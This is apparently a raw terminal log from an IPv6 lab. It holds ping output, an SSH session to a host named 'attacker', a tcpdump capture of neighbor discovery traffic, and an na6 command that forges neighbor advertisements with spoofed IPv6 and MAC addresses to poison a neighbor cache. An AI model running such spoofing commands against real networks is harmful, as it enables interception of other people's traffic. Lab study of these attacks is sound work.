 64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=51 ttl=64 time=2.20 ms
64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=52 ttl=64 time=2.39 ms
64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=53 ttl=64 time=2.20 ms
64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=54 ttl=64 time=2.22 ms
64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=55 ttl=64 time=1.77 ms
64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=56 ttl=64 time=2.84 ms
64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=57 ttl=64 time=1.86 ms
64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=58 ttl=64 time=2.35 ms
64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=59 ttl=64 time=1.88 ms
64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=60 ttl=64 time=1.90 ms
64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=61 ttl=64 time=2.51 ms
64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=62 ttl=64 time=2.08 ms
64 bytes from 2001:db8:1:0:250:ff:fe00:100: icmp_seq=63 ttl=64 time=1.81 ms
Connection to 10.1.1.137 closed.
tonychg@carbon ~ 9995$ ssh attacker
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Sat Nov 14 12:12:17 2020 from 10.1.1.222
[root@attacker ~]# tcpdump -i ens3 ip6
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on ens3, link-type EN10MB (Ethernet), capture size 262144 bytes
12:17:32.508624 IP6 fe80::250:ff:fe00:100 > ff02::1: ICMP6, router advertisement, length 56
12:17:38.797996 IP6 2001:db8:1:0:250:ff:fe00:400 > ff02::1:ff00:100: ICMP6, neighbor solicitation, who has 2001:db8:1:0:250:ff:fe00:100, length 32
12:18:09.779668 IP6 2001:db8:1:0:250:ff:fe00:100 > 2001:db8:1:0:250:ff:fe00:400: ICMP6, neighbor advertisement, tgt is 2001:db8:1:0:250:ff:fe00:100, length 32
12:18:09.855206 IP6 2001:db8:1:0:250:ff:fe00:400 > 2001:db8:1:0:250:ff:fe00:100: ICMP6, echo request, seq 32, length 64
12:18:10.780918 IP6 2001:db8:1:0:250:ff:fe00:100 > 2001:db8:1:0:250:ff:fe00:400: ICMP6, neighbor advertisement, tgt is 2001:db8:1:0:250:ff:fe00:100, length 32
12:18:10.911514 IP6 2001:db8:1:0:250:ff:fe00:400 > 2001:db8:1:0:250:ff:fe00:100: ICMP6, echo request, seq 33, length 64
12:18:11.782717 IP6 2001:db8:1:0:250:ff:fe00:100 > 2001:db8:1:0:250:ff:fe00:400: ICMP6, neighbor advertisement, tgt is 2001:db8:1:0:250:ff:fe00:100, length 32
12:18:11.937642 IP6 2001:db8:1:0:250:ff:fe00:400 > 2001:db8:1:0:250:ff:fe00:100: ICMP6, echo request, seq 34, length 64
12:18:12.783559 IP6 2001:db8:1:0:250:ff:fe00:100 > 2001:db8:1:0:250:ff:fe00:400: ICMP6, neighbor advertisement, tgt is 2001:db8:1:0:250:ff:fe00:100, length 32
12:18:12.959573 IP6 2001:db8:1:0:250:ff:fe00:400 > 2001:db8:1:0:250:ff:fe00:100: ICMP6, echo request, seq 35, length 64
12:18:13.983412 IP6 2001:db8:1:0:250:ff:fe00:400 > 2001:db8:1:0:250:ff:fe00:100: ICMP6, echo request, seq 36, length 64
12:18:14.943530 IP6 fe80::250:ff:fe00:400 > 2001:db8:1:0:250:ff:fe00:100: ICMP6, neighbor solicitation, who has 2001:db8:1:0:250:ff:fe00:100, length 32
[root@attacker ~]#
[root@attacker ~]# na6 -i ens3 -s 2001:db8:1:0:250:ff:fe00:100 -S 00:50:00:00:01:00 -d 2001:db8:1:0:250:ff:fe00:400 -t 2001:db8:1:0:250:ff:fe00:100 -E 00:50:00:00:05:00 -l
^C
[root@attacker ~]# p
[ipv6] 0:ssh* "carbon" 18:18 14-nov.-20